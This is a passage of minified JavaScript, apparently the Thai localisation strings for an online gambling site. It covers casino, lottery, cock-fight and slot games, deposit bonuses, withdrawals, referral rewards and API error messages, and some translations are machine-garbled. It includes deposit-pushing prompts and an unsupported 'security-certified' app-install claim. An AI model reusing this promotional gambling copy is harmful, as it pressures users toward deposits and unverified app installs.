,K3_3DIFFERENT246:La,K3_3DIFFERENT256:Ga,K3_3DIFFERENT345:$a,K3_3DIFFERENT346:ka,K3_3DIFFERENT356:xa,K3_3DIFFERENT456:Ha,K3_3DIFFERENT_CONTINUOUS:Ya,K3_3SAME:Xa,K3_3SAME111:Qa,K3_3SAME222:qa,K3_3SAME333:ja,K3_3SAME444:za,K3_3SAME555:Ja,K3_3SAME666:Za,K3_3SAME_ALL:tr,K3_DIFFERENT:er,K3_SUM:sr,K3_TOTAL10:nr,K3_TOTAL11:or,K3_TOTAL12:cr,K3_TOTAL13:ir,K3_TOTAL14:ar,K3_TOTAL15:rr,K3_TOTAL16:lr,K3_TOTAL17:_r,K3_TOTAL18:mr,K3_TOTAL3:dr,K3_TOTAL4:pr,K3_TOTAL5:Tr,K3_TOTAL6:ur,K3_TOTAL7:Er,K3_TOTAL8:Rr,K3_TOTAL9:Ir,LOTTERY:Ar,MINI:gr,POKER:Dr,PVC:Nr,SLOT:wr,SPORT:hr,THREE:Sr,TTX_WIN_GO_1ST:yr,WIN_GO_1ST:vr,WIN_GO_GREEN:br,WIN_GO_RED:Or,WIN_GO_VIOLET:Fr,bannedIpAddresses:fr,cancel:Kr,casino:Cr,chooseDate:Mr,cockFight:Pr,comingSoon:Wr,confirmGoogle:Ur,contactCustomerService:Br,contactText:Vr,copyFailed:Lr,copySuccessful:Gr,day:$r,fail:kr,error:xr,importantInfo:Hr,fishing:Yr,hot:Xr,lottery:Qr,miniGame:qr,month:jr,noData:zr,noMore:Jr,notAllGameList:Zr,notYetOpen:tl,pleaseChooseDateTip:el,refreshSuccess:sl,selectedTips:nl,slots:ol,sport:cl,success:il,threeGame:al,throttleErrmsg:rl,year:ll,cloudflareTimeout:_l,refresh:ml,goHome:dl,goRecharge:pl,goRechargeTips:Tl,continueGame:ul,continueGameTips:El,networkErrorRetry:Rl,system:Il,depositSuccess:Al,depositDiscount:gl,manualDeposit:Dl,pleaseContactCustomerForHelp:Nl},hl="การบริการลูกค้าออนไลน์",Sl="เติมเงินครั้งแรก",yl="แลกกิจกรรมรหัส",vl="รางวัลคำเชิญ",bl="รายการอันดับ",Ol="เงินคืนแบบเรียลไทม์",Fl="เติมเงิน",fl="เติมพลังให้กับ Turntable",Kl="ฝนซองจดหมายสีแดง",Cl="ปลอดภัย",Ml="ลงชื่อเข้าใช้",Pl="เช็คอินรายวัน",Wl="ลบเรียบร้อยแล้ว!",Ul="ตัวแทนทีม",Bl="วีไอพี",Vl="การถอนตัว",Ll="บัญชี",Gl="โปรโมชั่น",$l='1. คลิกไอคอน "เพิ่มเติม" แล้วคลิก "เพิ่มลงในหน้าจอหลัก"',kl="2. คลิกเพิ่มและเลือกเพิ่ม",xl="เพลิดเพลินกับส่วนลดเพิ่มเติม!",Hl="เพิ่มลงในบันทึกด่วน",Yl="เพิ่มลงในหน้าจอหลัก",Xl="เพิ่มไปยังเดสก์ท็อป",Ql="เพิ่มไปยังเดสก์ท็อป",ql="รางวัล {num}",jl="กลับ",zl="ผูกพัน",Jl="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",Zl="ผูกเบอร์มือถือ",t_="ยกเลิก",e_="คลิก",s_="ยืนยัน",n_="ใช้ H5 ต่อไป",o_="นับถอยหลัง",c_="กำหนดเอง",i_="ข้อความแสดงที่ตั้งไว้ล่วงหน้า",a_="คุณแน่ใจหรือไม่ที่จะลบข้อความนี้?",r_="ลบการอ่าน",l_="จำนวนเงินฝาก",__="ฝากตอนนี้",m_="กรุณายึดภาพไว้เพื่อบันทึก",d_="การดาวน์โหลด",p_="รับมันในแอพ",T_="ดาวน์โหลดแอพอย่างเป็นทางการเพื่อเพลิดเพลินกับส่วนลดเพิ่มเติม",u_="รับโบนัส",E_="เวลาสิ้นสุด",R_="ค้นหาในหน้า",I_="เกม",A_="ไปที่",g_="กลับบ้าน",D_="ทำเงิน",N_="หน้าหลัก",w_="อีเมล",h_="รายละเอียดอีเมล์",S_="เวลาที่เหลือในการรับ",y_="ไม่สามารถรับเอกสารแนบได้หลังจากหมดอายุแล้ว",v_="สามารถบันทึกข้อความได้นานถึง 30 วัน",b_="เครื่องหมาย",O_="โปรไฟล์",F_='รับโบนัสสูงถึง <span style="font-size: 25px;">{percent}%</span>',f_="ในการฝากครั้งแรกของคุณ",K_="บันทึกของฉัน",C_="ข้อมูลของฉัน",M_="ไม่แสดงวันนี้อีก",P_="การแจ้งเตือน",W_="อื่น",U_="กรุณาดำเนินการตรวจสอบให้เสร็จสิ้น",B_="แพลตฟอร์มนี้อยู่ระหว่างการบำรุงรักษา โปรดลองอีกครั้งในภายหลัง",V_="โปรโมชั่น",L_="โปรโมชั่น",G_="รับโบนัส",$_="รับทั้งหมด",k_="รับโบนัส",x_="ลองอีกครั้ง",H_="จำนวนรางวัล",Y_="ค้นหาเกม",X_="ค้นหา",Q_="7 วันที่ผ่านมา",q_="เวลาเริ่มต้น",j_="หมายเหตุการติดตั้ง",z_="เลื่อนเพื่อค้นหา",J_="เพิ่มไปที่หน้าจอหลัก",Z_="เข้าถึงจากเดสก์ท็อปหลังจากเพิ่ม",tm="ไม่รองรับฟีเจอร์นี้ ขอแนะนำให้ใช้เบราว์เซอร์ Google Chrome",em="เวลาเริ่มต้นมากกว่าเวลาสิ้นสุด",sm="กราฟรายได้วันนี้",nm="สิ้นสุดใน",om="{currency}1,000,000{showK} แมตช์ - 24 ชั่วโมง",cm="2 วันที่ผ่านมา",im="ข้อมูลผู้ใช้",am="ดูทั้งหมด",rm="กระเป๋าเงิน",lm="คำเตือน",_m="จำนวนเงินที่ชนะ",mm="ข้อมูลการชนะ",dm="ขอแสดงความยินดีกับผู้ได้รับโบนัสภายในเว็บไซต์ {amount}",pm="ข้อผิดพลาด",Tm="ประกาศสำคัญ",um="วงล้อเชิญเพื่อน",Em="ตัวแทนทีม",Rm="รางวัลตัวแทนทีม",Im="รางวัลคำเชิญ",Am="รางวัลคำเชิญ",gm="ได้รับแล้ว",Dm="หมดอายุ",Nm="รับทั้งหมด",wm="นับถอยหลังโบนัส",hm="ไม่สามารถรับไฟล์แนบได้หลังจากหมดอายุแล้ว",Sm="เงื่อนไขไม่เป็นไปตามที่กำหนด กรุณาไปฝากเงิน!",ym="ไปฝากเงิน",vm="ลบข้อความ",bm="รับรางวัล",Om="การดำเนินการเริ่มต้น",Fm="การกระโดด",fm="ไม่พบการกำหนดค่าเปลี่ยนเส้นทาง",Km="เส้นทางที่กำหนดเองขาดพารามิเตอร์ configParam",Cm="การกำหนดค่าเปลี่ยนเส้นทางขาด URL ที่ถูกต้อง",Mm="ผู้ใช้ยืนยันไปฝากเงิน",Pm="ข้อมูลรายการรางวัล",Wm="ข้อมูลรางวัลที่เริ่มต้น",Um="ไม่สามารถรับรายการรางวัลได้",Bm="การตอบสนองการรับรางวัลแบบกลุ่มจริง",Vm="การรับรางวัลแบบกลุ่มล้มเหลว",Lm="ข้อผิดพลาดที่ไม่ทราบ",Gm="การรับรางวัลล้มเหลว",$m="แสดงป๊อปอัพแชร์ - พารามิเตอร์",km="สถานะป๊อปอัพถูกตั้งค่า",xm="งาน",Hm="ติดตั้งแอพ",Ym="รางวัลเช็กอินรายวัน",Xm="รางวัลงาน",Qm="รางวัลติดตั้งแอพ",qm="รางวัลปลอดภัย",jm="รางวัลการลงทะเบียน",zm="รางวัลการอัพเกรด VIP",Jm="รางวัลรายเดือน VIP",Zm="รางวัลรายสัปดาห์ VIP",td="รางวัลรายวัน VIP",ed="รางวัลลีดเดอร์บอร์ด",sd="รางวัลผลตอบแทนส่วนลด",nd="รางวัลการเติมพลังให้กับ Turntable",od="รางวัล VIP",cd="รางวัลการฝากเงินคืน",id="รางวัลการฝากเงินครั้งเดียว",ad="กำหนดเอง",rd="การโฆษณา",ld="พร็อกซีไม่จำกัด",_d="โปรโมชั่นเติมเงิน",md="รางวัลสัปดาห์นี้",dd="รางวัลการฝากเงินครั้งแรก",pd="รางวัลการฝากเงินครั้งแรก",Td="รางวัลวันนี้",ud="รางวัลเงินฝากครั้งแรก",Ed="รางวัลคูปอง",Rd="รางวัลเงินฝากต่อเนื่อง",Id="ไม่ตรงตามเงื่อนไข, คำสั่งซื้อนี้ถูกใช้ไปแล้วสำหรับ {ActivityTypeEnum}:{SubActivityTypeEnum}",Ad="การแจ้งเตือนที่สำคัญ",gd="เพื่อประสบการณ์การเล่นเกมที่ดียิ่งขึ้น กรุณาดาวน์โหลดและติดตั้ง APP เวอร์ชันล่าสุด จากนั้นใช้บัญชีเดิมเข้าสู่ระบบและเล่นต่อ! หากมีคำถามใดๆ กรุณาติดต่อ ",Dd="ฝ่ายบริการลูกค้า",Nd="กรุณาจดจำไอคอนและชื่อ APP ต่อไปนี้:",wd="ติดตั้งเดี๋ยวนี้",hd={title:"ขั้นตอนการติดตั้ง:",step1:"1.คลิกปุ่มติดตั้งเดี๋ยวนี้เพื่อดาวน์โหลดและติดตั้ง APP",step2:"2.หลังจากติดตั้งเสร็จ เปิด APP ใหม่และเข้าสู่ระบบอีกครั้ง"},Sd="APP นี้ได้รับการรับรองความปลอดภัยแล้ว กรุณาติดตั้งอย่างมั่นใจ",yd={COPYWRITING_CUSTOMER_SERVICE:hl,FIRST_DEPOSIT:Sl,GIFT:yl,INVITE:vl,RANKING:bl,REBATE:Ol,RECHARGE:Fl,RECHARGE_ROULETTE:fl,RED_PACKET_RAIN:Kl,SAFE:Cl,SIGN:Ml,SING_NEW:Pl,SuccessfullyDeleted:Wl,TEAM_PROXY:Ul,VIP:Bl,WITHDRAWAL:Vl,account:Ll,activity:Gl,addPwaStep1:$l,addPwaStep2:kl,addPwaTip:xl,addPwaToQuickAccess:Hl,addScreen:Yl,addToDesktop:Xl,addToDesktop_2:Ql,award:ql,back:jl,bind:zl,bindMsg:Jl,bindPhone:Zl,cancel:t_,click:e_,confirm:s_,continueToUseH5:n_,countDown:o_,custom:c_,defaultInfo:i_,delete:"ลบ",deleteMessagetips:a_,deleteRead:r_,depositAmount:l_,depositNow:__,downImgErrMsg:m_,downloadApp:d_,downloadAppReward:p_,downloadAppTip:T_,earn:u_,endTime:E_,findOnPage:R_,game:I_,go:A_,goHome:g_,goTrophyActivity:D_,home:N_,mail:w_,mailDetail:h_,mailRemainTip1:S_,mailRemainTip2:y_,mailSaveTip:v_,mark:b_,mine:O_,modalSlogan:F_,modalSlogan2:f_,myRewards:K_,myinfo:C_,notShowToday:M_,notification:P_,other:W_,overfv:U_,platMaintenance:B_,promo:V_,promotion:L_,receive:G_,receiveAllRead:$_,getBonus:k_,retry:x_,rewardAmount:H_,searchGame:Y_,searchGames:X_,sevenDay:Q_,startTime:q_,t1:j_,t2:z_,t3:J_,t4:Z_,t5:tm,timeGreater:em,todaysEarningsChart:sm,trophyActivityEndTime:nm,trophyActivityTip:om,twoDay:cm,userinfo:im,viewAll:am,wallet:rm,warning:lm,winningAmount:_m,winningInformation:mm,rewardMessageTip:dm,error:pm,info:Tm,INVITE_ROULETTE:um,AA_TEAM_PROXY:Em,AA_TEAM_PROXY_REWARD:Rm,INVITE_REWARD:Im,INVITE_SINGLE_REWARD:Am,received:gm,expired:Dm,receiveAll:Nm,rewardCountDown:wm,rewardExpiration:hm,conditionNotMetMessage:Sm,goToDeposit:ym,deleteMessage:vm,receiveReward:bm,defaultAction:Om,jumpAction:Fm,redirectConfigNotFound:fm,customRouteMissingParam:Km,redirectConfigMissingUrl:Cm,userConfirmDeposit:Mm,rewardListData:Pm,initializedRewardData:Wm,getRewardListFailed:Um,realBatchReceiveRewardResponse:Bm,batchReceiveRewardFailed:Vm,unknownError:Lm,receiveRewardFailed:Gm,showSharePopupParams:$m,popupStateSet:km,TASK:xm,INSTALL_APP:Hm,SIGN_REWARD:Ym,TASK_REWARD:Xm,INSTALL_APP_REWARD:Qm,SAFE_REWARD:qm,REGISTRATION_REWARD:jm,VIP_UPGRADE_REWARD:zm,VIP_MONTHLY_REWARD:Jm,VIP_WEEK_REWARD:Zm,VIP_DAY_REWARD:td,RANKING_REWARD:ed,REBATE_REWARD:sd,RECHARGE_ROULETTE_REWARD:nd,VIP_REWARD:od,DEPOSIT_REBATE_REWARD:cd,SINGLE_DEPOSIT_REWARD:id,CUSTOM:ad,INFORMATION:rd,UNLIMITED_PROXY:ld,SECOND_AND_THIRD_DEPOSIT:_d,RESCUE_WEEKLY_REWARD:md,RESCUE_FIRST_DEPOSIT_REWARD:dd,RESCUE_FIRST_DEPOSIT:pd,RESCUE_DAILY_REWARD:Td,FIRST_DEPOSIT_REWARD:ud,COUPON_REWARD:Ed,SECOND_AND_THIRD_DEPOSIT_REWARD:Rd,rewardErrorMessageTip:Id,strongDownAppTitle:Ad,strongDownAppDescription:gd,customerService:Dd,StrongDownAppTips1:Nd,installNow:wd,installSteps:hd,installTips:Sd},vd="ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง",bd="คำขอหมดเวลา กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองอีกครั้ง",Od="เกมไม่มีอยู่ กรุณาลองเล่นเกมอื่น",Fd={1e4:"ความสำเร็จ",10001:"ล้มเหลว",10002:"พารามิเตอร์ไม่ถูกต้อง",10003:"คำขอบ่อยครั้ง",10004:"การเข้าถึงที่ต้องห้าม",10017:"ไม่ได้กำหนดค่า SMS",10018:"ข้อผิดพลาดรหัสยืนยัน",10019:"ไม่สามารถรับรหัสยืนยันได้ โปรดติดต่อฝ่ายบริการลูกค้า!",10021:"รหัสยืนยันไม่ถูกต้องสามครั้ง รหัสยืนยันใหม่จะถูกส่งอีกครั้ง",10025:"ไม่ได้รับรหัสอุปกรณ์",10026:"รางวัลข้อมูลภายในถูกปิดแล้ว",10029:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",20001:"สมาชิกยังไม่ได้ลงชื่อเข้าใช้",20002:"สมาชิกมีอยู่แล้ว",20003:"สมาชิกไม่มีอยู่จริง",20004:"การเป็นสมาชิกถูกปิดใช้งาน",20005:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20006:"การเต้นรำของบัญชีธนาคาร",20007:"ปริมาณถึงขีด จำกัด สูงสุด",20008:"ข้อผิดพลาดสกุลเงินสมาชิก",20009:"ชื่อกลุ่มสมาชิกซ้ำ",20010:"การเปลี่ยนแปลงชื่อกลุ่มสมาชิกบ่อยๆ",20011:"สมาชิกอาวุโสข้อผิดพลาด UID",20012:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20013:"IFSC ไม่ได้ป้อน",20014:"ช่องถอนนี้ไม่ได้รับการสนับสนุน",21001:"ข้อผิดพลาดบัญชีหรือรหัสผ่าน",21002:"รหัสผ่านที่ผิดกฎหมาย",21005:"หมายเลขโทรศัพท์มือถือนรก",21006:"กล่องจดหมายที่ไม่ถูกต้อง",21007:"ความล้มเหลวในการสร้างชื่อสมาชิกเท่านั้น",21008:"ความล้มเหลวในการสร้างรหัสคำแนะนำเท่านั้น",21009:"คนที่ได้รับเชิญไม่มีอยู่จริง",21010:"กลุ่มสมาชิกไม่มีอยู่จริง",21014:"ห้ามลงทะเบียนหมายเลขโทรศัพท์มือถือ",21015:"อีเมลมีอยู่แล้ว",21016:"กรุณากรอกรหัสเชิญ",21017:"กรุณาตั้งค่าหมายเลขโทรศัพท์ให้เสร็จสิ้นก่อน",21018:"ลงทะเบียนหมายเลขโทรศัพท์มือถือแล้ว",21022:"เบอร์มือถือนี้ถูกผูกไว้",21023:"รหัสคำเชิญไม่ถูกต้อง โปรดป้อนใหม่อีกครั้ง",21028:"การลงทะเบียนล้มเหลว โปรดติดต่อฝ่ายบริการลูกค้า",21029:"กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อตรวจสอบและขอความช่วยเหลือ",21032:"การตั้งค่ารหัสผ่านการถอนถูกปิด",21033:"รหัสผ่านการถอนอย่างน้อย 6 หลัก",21034:"รหัสผ่านได้รับการตั้งค่าแล้วและไม่สามารถทำซ้ำได้",21035:"ไม่ได้ตั้งรหัสผ่านการถอน",21036:"ไม่เปิดใช้งานสวิตช์รหัสผ่านการถอนการตั้งค่าไม่อนุญาตให้ตั้งค่า",21037:"แอปพลิเคชันการถอนล้มเหลวโปรดติดต่อฝ่ายบริการลูกค้า",21038:"รหัสผ่านการถอนผิดข้อผิดพลาดอินพุตสะสมจะถูกบล็อกเมื่อถึง {errorLimit}",21039:"จำนวนครั้งที่รหัสผ่านการถอนถูกป้อนถึงมูลค่าการควบคุมความเสี่ยงและบัญชีจะปิดการใช้งาน",21044:"จำนวนการถอนรายวันถึงขีด จำกัด",21045:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",21046:"การตรวจสอบล้มเหลว",21047:"คำขอบ่อยครั้ง",21060:"จำนวนครั้งการให้ข้อเสนอแนะของสมาชิกถึงขีดจำกัดแล้ว",21061:"คำสั่งซื้อที่สมาชิกให้ข้อเสนอแนะมีอยู่แล้ว",21063:"โปรดลองเข้าสู่ระบบอีกครั้ง หรือติดต่อฝ่ายบริการลูกค้าเพื่อขอความช่วยเหลือ",30001:"กระเป๋าเงินไม่มีอยู่จริง",30002:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",30004:"การอัปเดตกระเป๋าเงินล้มเหลว",30005:"โรตารี่ไม่มีการดำรงอยู่",30101:"ไม่สามารถยกเลิกคำสั่งการเดิมพันได้",30102:"การเดิมพันคำสั่งซื้ออัพเดตการตั้งค่าแบทช์ล้มเหลว",30103:"ความล้มเหลวในการตรวจสอบการตรวจสอบ",30104:"การเดิมพันการเดิมพันการเดิมพันไม่ได้อยู่ในช่วงที่อนุญาต",30105:"พิมพ์ข้อผิดพลาด",30106:"คำสั่งซื้ออยู่ในระหว่างดำเนินการ",30107:"การถอนไม่ได้อยู่ในขอบเขตของเวลาถอน",30108:"จำนวนเงินถอนไม่อยู่ในขอบเขตของการถอน",30109:"จำนวนการถอนเกินขีด จำกัด รายวัน",30110:"ชุดการชำระเงินด้วยคู่มือเงินสดเกินข้อ จำกัด",30111:"คู่มือการชำระเงินสดทำซ้ำ",30112:"จำนวนเงินถอนเกินขีดจำกัด",30113:"มีธุรกรรมเดียวกันนี้แล้ว TXID/HASH",30114:"กรุณาอัพโหลดข้อมูล",30115:"การกำหนดค่าคอลเลกชันของบุคคลที่สามนั้นไม่ได้รวบรวม",30116:"การตรวจสอบ TCP Gold Flow สามแบบไม่มีการกำหนดค่า",30117:"การตรวจสอบการเชื่อมต่อ TCP ของทองคำในปัจจุบันสามครั้งล้มเหลว",30118:"ช่องทางการเติมเงินกำลังยุ่งอยู่ กรุณาลองใหม่อีกครั้งหรือเปลี่ยนช่องทางการเติมเงิน",30119:"ช่องชาร์จออฟไลน์ไม่มีข้อมูลดังกล่าว",30120:"การกำหนดค่าของพ่อค้า Jinliu ไม่มีข้อมูล",30121:"ปริมาณการไหลของทองคำว่างเปล่า",30122:"รหัสธุรกรรมเป็นโมฆะ",30123:"การเติมเงินและการถอนครั้งเดียวล้มเหลว",30124:"ไม่สามารถสร้างคำสั่งซื้อออนไลน์ได้",30125:"จำนวนเงินฝากเกินขีดจำกัดรายวัน",30126:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30127:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30128:"การฝากอัตโนมัติไม่อนุญาต",30129:"หากชื่อจริงไม่ได้ถูกเชื่อมโยง คุณจะไม่สามารถถอนเงินได้ โปรดเชื่อมโยงวิธีการถอนเงินใหม่ หรือติดต่อฝ่ายบริการลูกค้า",40001:"หมายเลขระยะเวลาไม่มีอยู่หรือข้อผิดพลาดของรัฐ",40002:"ไม่มีข้อผิดพลาดหรือรัฐในเกม",40003:"หมายเลขปัญหาก่อนหน้านี้ยังไม่จบ",40004:"หมายเลขระยะเวลามีอยู่หรือน้อยกว่าหมายเลขปัจจุบัน",40005:"ข้อผิดพลาดของพารามิเตอร์หมายเลขระยะเวลาตัวอย่างเช่น: 1-2-3-4-5-6-7-8",40006:"หมายเลขเวลายังไม่จบไม่สามารถมอบให้ได้",40007:"ผลลัพธ์ของหมายเลขระยะเวลาเหมือนกับหมายเลขปัญหาก่อนหน้านี้",40008:"ไม่มีหมายเลขช่วงเวลาเกม",40009:"รหัสเกมไม่มีอยู่จริง",40010:"หมายเลขช่วงเวลาเกมยังไม่เริ่ม",40011:"อัตราต่อรองของเกมไม่มีอยู่จริง",40012:"หมายเลขรอบระยะเวลาของเกมสิ้นสุดลงและไม่สามารถยกเลิกได้",40013:"หมายเลขในอนาคตไม่สามารถวาดซ้ำได้",40014:"การเดิมพันการเล่นเกมไม่มีอยู่จริง",40015:"หมายเลขช่วงเวลาเกมสิ้นสุดลงแล้ว",40016:"หมายเลขระยะเวลายังไม่ถึงเวลาลอตเตอรีและไม่สามารถจับสลาก",40017:"เกมเปิดแล้ว",5e4:"ไม่รู้จัก",50001:"เข้าสู่ระบบ",50002:"บัญชีไม่มีอยู่จริง",50003:"ไม่สมหวัง",50004:"บัญชีมีอยู่แล้ว",50005:"ไม่มีคีย์ API Golden",50006:"ทรัพยากรมีทรัพยากรย่อยและไม่สามารถลบได้",50007:"ผู้ดูแลการค้าไม่มีบทบาท",50008:"ไม่มีใคร",50009:"แทรกบันทึกการส่งล้มเหลว",50010:"เวลาเริ่มต้นเร็วกว่าเวลาสิ้นสุด",51001:"บัญชีหรือรหัสผ่านผิดกฎหมาย",51002:"รหัสผ่านที่ผิดกฎหมาย",51003:"โทเค็นผิดกฎหมาย",51004:"รหัส GA ผิดกฎหมาย",51005:"พารามิเตอร์ผิดกฎหมาย",51006:"สถานะของพ่อค้าผิดกฎหมาย",51007:"API Golden Key หรือกุญแจผิดกฎหมาย",60001:"คำสั่งซื้อมีอยู่แล้ว",60002:"คำสั่งซื้อไม่มีอยู่จริง",60003:"การสร้างคำสั่งซื้อล้มเหลว",60004:"ข้อผิดพลาดสถานะการสั่งซื้อ",60005:"ข้อผิดพลาดสถานะการล็อค",60006:"ล็อคข้อผิดพลาด",70001:"กิจกรรมไม่มีอยู่จริง",70002:"กิจกรรมไม่ได้เริ่มขึ้น",70003:"ได้รับรางวัลเหตุการณ์",70004:"การขาดเงื่อนไขกิจกรรม",70007:"กิจกรรมยังไม่เริ่ม",70008:"ไม่มีการเดิมพัน ไม่มีรางวัล",70013:"ของรางวัลถูกออกในวันนั้นและไม่สามารถจับรางวัลได้อีก",70014:"ດราวลอตเตີ້เกินจำนวนสูงสุด",70015:"ยังไม่ได้ເຂົ້າร่วมกิจกรรมวงจรเชิญชม",70016:"ยังไม่ตອບสนองเงื่อนไขการถອນเงิน",70017:"รอบกิจกรรมนี้ถูกถอนออกแล้วและไม่สามารถถอนออกได้อีก",70018:"รหัสแลกรับข้อเสนอนี้หมดอายุแล้ว",70019:"มีรหัสแลกรับข้อเสนออยู่แล้ว",70020:"ไม่มีรหัสแลกรับข้อเสนอ",70021:"รหัสแลกรับรางวัลเปิดใช้งานแล้วและไม่สามารถอัปเดตได้",70022:"ไม่สามารถแลกได้หากไม่มีคุณสมบัติ",70023:"รหัสแลกรางวัลนี้ถูกใช้ไปแล้ว",70024:"รับรางวัลไม่สำเร็จ กรุณาติดต่อฝ่ายบริการลูกค้า",70033:"เวลาลงทะเบียนไม่ตรงกัน",70045:"การขาดเงื่อนไขกิจกรรม",70046:"รายชื่อผู้ใช้งานกิจกรรมปิดใช้งานไม่มีอยู่",70047:"รางวัลกิจกรรมสามารถรวบรวมได้ผ่านแอพเท่านั้น",70048:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",70049:"ฉันคว้าซองสีแดงและไม่สามารถรับได้อีก",70050:"ไม่เป็นไปตามเงื่อนไขการเติมเต็มเหตุการณ์ซองจดหมายสีแดง",70051:"สระว่ายน้ำกองทุน Red Envelope Rain Fund",70052:"ข้อ จำกัด รหัสอุปกรณ์ที่ใช้งานอยู่",70060:"กิจกรรมรับรางวัลแพลตฟอร์มไม่มีการตั้งค่า",70061:"แพลตฟอร์มรับรางวัลกิจกรรมเป็นโมฆะ",70062:"หากไม่เป็นไปตามเงื่อนไขการรับรางวัลกิจกรรม กรุณาติดต่อฝ่ายบริการลูกค้า",70063:"กิจกรรมรับรางวัลแพลตฟอร์มสมัครล่วงหน้าไม่พอใจ",70064:"หลังจากรางวัลข้อมูลภายในหมดอายุแล้ว รางวัลจะไม่สามารถรับได้",70065:"ได้รับรางวัลข้อมูลภายในแล้ว",70070:"ดาวน์โหลดและเข้าสู่ระบบแอปเพื่อรับรางวัล",70071:"คูปองไม่มีอยู่",70072:"รางวัลมีการเปลี่ยนแปลง กรุณาลองใหม่อีกครั้งในภายหลัง!",70082:"กำไรของสัปดาห์ที่แล้วมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70083:"กำไรรวมมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70084:"รับได้หลังจากการวางเดิมพัน",70085:"หมดอายุแล้ว ไม่สามารถรับได้",70086:"ยอดเงินในบัญชีรวมไม่เพียงพอ ไม่สามารถรับได้",70088:"สถานะกิจกรรมไม่ตรงกับเงื่อนไข: สิทธิ์รับรางวัลถูกยกเลิก",80002:"จ่ายซ้ำรหัส",80003:"ข้อมูลซ้ำ",80004:"ช่องทางการชำระเงิน",80005:"สาม -บุคคลที่ไม่ได้กำหนดค่า",80007:"สาม -Party หรือ Server ล้มเหลว",80008:"จำนวนการถอนเกินขีด จำกัด",80009:"จัดเรียงซ้ำ",80010:"จำนวนเงินเติมเงินรายวันถึงขีด จำกัด",80011:"จำนวนเงินฝากรายวันถึงขีด จำกัด สูงสุด",80012:"จำนวนเงินรายวันของจำนวนเงินปัจจุบันถึงขีด จำกัด",80013:"การถอนรายวันถึงขีด จำกัด สูงสุด",80014:"จำนวนเงินไม่สามารถเป็นศูนย์ได้",80015:"ข้อผิดพลาดของธนาคาร",90001:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90002:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90003:"การบำรุงรักษาแพลตฟอร์มที่สาม",90004:"ไม่มีเกม",90005:"เกมดังกล่าวอยู่ระหว่างการบำรุงรักษา",90012:"แพลตฟอร์มไซต์ที่สามถูกปิดใช้งาน",91001:"แพลตฟอร์มการแปลงไม่เหมือนกัน",91002:"ไม่มีแพลตฟอร์มการแปลง",91003:"ไม่สามารถถ่ายโอนแพลตฟอร์มที่สามได้",91004:"ยอดคงเหลือในไซต์ที่หายไป",91005:"สมาชิกกำลังถ่ายโอน",91006:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",91007:"ความสมดุลไม่เพียงพอของบุคคลที่สาม",91008:"ข้อผิดพลาด API ครั้งที่สาม",91010:"ต้องตรวจสอบสถานะคำสั่งการแปลง",91011:"การอัปเดตยอดคงเหลือของไซต์ที่สามล้มเหลว",99001:"ไม่มีผู้ใช้แพลตฟอร์มที่สาม",100018:"มีงานดาวน์โหลดอยู่แล้วโปรดอย่าทำซ้ำการดำเนินการ",100019:"การอัปโหลดไฟล์ล้มเหลว",200016:"ID ส่วนตัวมีอยู่แล้ว",700025:"กิจกรรมหมุนเติมเงินไม่ได้เริ่มต้น",700026:"กรุณาเติมเงินเพื่อรับจำนวนงวด",700027:"จำนวนการหมุนและจั่วเติมเงินไม่เพียงพอ",700028:"วงล้อเติมเงินไม่ได้รับรางวัล",700029:"กรุณาฝากก่อนเพื่อรับจำนวนสปิน",700030:"นับจำนวนงวดแล้วไม่ต้องนับซ้ำอีก",neterrorTip:vd,timeoutTip:bd,errorGame:Od},fd="เกี่ยวกับเรา",Kd="เงินคืนสะสม",Cd="รายได้สะสม",Md="ทั้งหมด",Pd="ประวัติทั้งหมด",Wd="จำนวนที่มีอยู่",Ud="จำนวนที่ถูกโอน",Bd="อวตาร",Vd="รายละเอียดยอดคงเหลือ",Ld="คู่มือสำหรับผู้เริ่มต้น",Gd="จำนวนเงินเดิมพัน",$d="จำนวนเงินเดิมพัน",kd="ประวัติการเดิมพัน",xd="จำนวนการเดิมพัน",Hd="ปริมาณเงินคืน",Yd="ผูก",Xd="ผูกกล่องจดหมาย",Qd="ผูกเบอร์มือถือ",qd="กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",jd="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",zd="*เบอร์มือถือที่ผูกจะไม่สามารถเปลี่ยนแปลงได้ กรุณาจดบันทึกข้อมูลการผูก",Jd="ผูกพัน",Zd="ผูกบัญชีถอนเงิน",tp="ยกเลิก",ep="เปลี่ยน",sp="เปลี่ยนรหัสผ่าน",np="เปลี่ยนชื่อเล่น",op="โปรดใส่ชื่อเล่น",cp="{oldPassword} และ {newPassword} 